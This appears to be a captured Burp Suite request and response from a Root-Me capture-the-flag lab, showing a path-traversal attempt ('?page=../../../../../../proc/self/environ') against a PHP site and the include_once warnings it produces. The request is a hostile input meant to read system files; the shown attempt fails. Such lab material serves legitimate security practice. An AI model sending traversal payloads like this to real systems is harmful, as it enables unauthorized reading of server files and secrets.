 Request
Pretty Raw Hex
\n
1 GET /?page=../../../../../../proc/self/environ HTTP/1.1
2 Host: ctf16.root-me.org
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:137.0) Gecko/20100101 Firefox/137.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://ctf16.root-me.org/
9 Cookie: _ga_SRYSKX09J7=GS2.1.s1747324406$o10$g1$t1747329393$j0$l0$h0; _ga=
GA1.1.209705184.1746690341; SESSfa4572751d5eb117881acdb83771f2e0=qd2bta9qo5ana9864k7931m262
; PHPSESSID=oppkllebgnhsom524j4cmcl7i6
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13
Response
Pretty Raw Hex Render
\n
Phake Organization
Home About Us Blog Contact Events
Warning: include_once(inc/../../../../../../proc/self/environ.php) [function.include-once]: failed to
open stream: No such file or directory in /var/www/html/index.php on line 6
Warning: include_once() [function.include]: Failed opening 'inc/../../../../../../proc/self/environ.php'
for inclusion (include_path='.:/usr/share/pear:/usr/share/php') in /var/www/html/index.php on
line 6